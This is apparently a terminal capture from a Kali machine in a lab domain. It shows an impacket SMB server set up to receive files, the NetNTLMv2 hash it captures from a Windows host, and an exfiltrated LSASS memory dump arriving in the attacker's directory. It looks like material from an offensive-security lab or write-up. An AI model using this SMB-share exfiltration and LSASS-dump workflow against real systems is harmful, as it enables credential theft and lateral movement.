 1 0 zsh 1* zsh Jul 16 '22 11:51 AM
┌──(crypt0ace㉿kali)-[~/Desktop/Extra/mimi]
└─$ impacket-smbserver share $(pwd) -smb2support -user ace -password ace
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.57.99,64437)
[*] AUTHENTICATE_MESSAGE (PWN\Administrator,DC)
[*] Could not authenticate user!
[*] Closing down connection (192.168.57.99,64437)
[*] Remaining connections []
[*] Incoming connection (192.168.57.99,64438)
[*] AUTHENTICATE_MESSAGE (PWN\Administrator,DC)
[*] Could not authenticate user!
[*] Closing down connection (192.168.57.99,64438)
[*] Remaining connections []
[*] Incoming connection (192.168.57.99,64439)
[*] AUTHENTICATE_MESSAGE (PWN\Administrator,DC)
[*] Could not authenticate user!
[*] Closing down connection (192.168.57.99,64439)
[*] Remaining connections []
[*] Incoming connection (192.168.57.99,64440)
[*] AUTHENTICATE_MESSAGE (\ace,DC)
[*] User DC\ace authenticated successfully
[*] ace:::aaaaaaaaaaaaaaaa:841757a6073da04852712bd6492e8206:0101000000000000008c9e31e098d8014d21a125c74ad6e300000000010010004f0074004e00620052004c005300740003001000​4f0074004e00620052004c00530
0740002001000720076004f0059004d007a007000570004001000720076004f0059004d007a007000570007000800008c9e31e098d80106000400020000000800300030000000000000000000000000300000ecc6959b1a15c89d694d29f4b7
4c628aad4b4734a85503172d3b467eff8ef45e0a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00350037002e003100300032000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
┌──(crypt0ace㉿kali)-[~/Desktop/Extra/mimi]
└─$ ls
lsass.exe_220715_235015.dmp user.txt
┌──(crypt0ace㉿kali)-[~/Desktop/Extra/mimi]
└─$